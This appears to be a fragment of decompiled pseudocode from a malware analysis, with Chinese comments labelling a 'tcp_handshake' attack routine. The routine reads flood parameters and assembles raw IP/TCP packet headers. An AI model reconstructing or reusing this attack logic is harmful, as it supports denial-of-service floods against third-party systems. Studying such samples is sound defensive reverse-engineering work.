 v3 = fcntl_405E74(v24, 3u, 0LL);
BYTE1(v3) |= 8u;
fcntl_405E74(v24, 4u, v3); // tcp_handshake 攻击
IntValueFromMatchingString_400560 = GetIntValueFromMatchingString_400560(a1, "ttl", 0x40u);
v25 = GetIntValueFromMatchingString_400560(a1, "id", 0xFFFFFFFF);
v26 = GetIntValueFromMatchingString_400560(a1, "min", 0x40u);
v5 = GetIntValueFromMatchingString_400560(a1, "max", 0x80u);
v27 = GetIntValueFromMatchingString_400560(a1, "psize", 0);
v28 = GetIntValueFromMatchingString_400560(a1, "dport", 0xFFFFu);
v29 = GetIntValueFromMatchingString_400560(a1, "sport", 0xFFFFu);
v30 = GetIntValueFromMatchingString_400560(a1, "window", 0xFFFFu);
v31 = sub_4005C0(a1, "string", 0LL);
memset_405D40((__int64)&v34, 0, 4096LL);
LocalIPAddress_405E00 = getLocalIPAddress_405E00();
v34 = 0x45; // 组包
v39 = 6;
v37 = 0;
v38 = IntValueFromMatchingString_400560;
v36 = v25;
v35 = 0x3C00;
v41 = LocalIPAddress_405E00;
v44 = __ROR2__(v28, 8);
v43 = __ROR2__(v29, 8);
v49 = v30;
v47 = v47 & 0xF | 0xA0;
LOWORD(v52) = 1026;
v7 = sub_403D00();
v53 = 4;
v54 = 2;
v55 = 8;
v56 = 10;